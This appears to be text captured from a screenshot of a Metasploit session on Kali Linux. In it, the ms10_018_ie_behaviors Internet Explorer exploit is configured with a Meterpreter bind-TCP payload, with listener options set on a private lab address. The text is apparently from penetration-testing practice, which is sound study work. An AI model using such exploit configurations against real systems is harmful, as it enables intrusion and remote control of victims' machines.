 msf6 exploit(windows/browser/ms10_018_ie_behaviors) > set LPORT 4441
LPORT => 4441
msf6 exploit(windows/browser/ms10_018_ie_behaviors) > show options
Module options (exploit/windows/browser/ms10_018_ie_behaviors):
File System
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.0.0.133 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen
on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
KALI
BY OFFENSIVE SECURITY
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4441 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 (Automatic) IE6, IE7 on Windows NT, 2000, XP, 2003 and Vista